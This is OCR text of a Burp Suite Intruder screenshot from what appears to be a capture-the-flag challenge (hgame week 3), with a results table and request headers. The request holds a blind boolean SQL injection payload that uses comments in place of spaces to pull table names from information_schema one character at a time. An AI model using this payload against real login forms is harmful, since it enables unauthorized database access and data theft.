 Burp Suite Professional v2.0.11beta - Tem
Intruder attack 21
Burp Project Intruder Repeater W
Attack Save Columns
Dashboard Target Proxy Intruder
Results Target Positions Payloads Options
1 × 2 × 3 × 4 × ...
Filter: Showing all items
?
Target Positions Payloads Option
Request Payload Status Error Timeout Length Comment
80 79 200 922
81 80 200 922
82 81 200 922
83 82 200 922
84 83 200 922
85 84 200 922
86 85 200 921
87 86 200 921
88 87 200 921
89 88 200 921
90 89 200 921
91 90 200 921
92 91 200 921
? Payload Positions
Start attack
Configure the positions where
Attack type: Sniper
Host: week-3.hgame.
User-Agent: Mozilla/5
Accept: text/html,app
Accept-Language: zh
Accept-Encoding: gzi
Content-Type: applic
Content-Length: 28
Origin: http://week-3
Connection: close
Referer: http://week-
Cookie: _ga_P1E9Z5L
SESSION=MTY3NTg2
JFCSFJsY
zNRPXxemvVCWQjM
Upgrade-Insecure-Re
Add §
Clear §
Auto §
Refresh
Request Response
Raw Headers Hex HTML Render
submit
Failed!
Finished
username=testuser&password=1'/**/or/**/ascii(right(left((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**
/table_schema/**/in(0x4c3067314e4d65)),1),1))>§§#
? < + > Type a search term 0 matches Clear
1 payload position
Length: 1016